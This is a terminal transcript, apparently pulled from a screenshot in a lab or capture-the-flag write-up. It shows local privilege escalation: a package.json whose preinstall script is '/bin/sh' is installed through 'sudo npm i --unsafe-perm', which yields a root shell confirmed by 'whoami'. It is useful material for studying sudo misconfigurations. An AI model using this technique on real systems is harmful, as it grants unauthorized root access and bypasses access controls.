 algernon@holiday:/tmp$ TF=$(mktemp -d)
algernon@holiday:/tmp$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
algernon@holiday:/tmp$ sudo /usr/bin/npm i -C $TF --unsafe-perm
> undefined preinstall /tmp/tmp.C1rIVaW6Jj
> /bin/sh
# whoami
root
#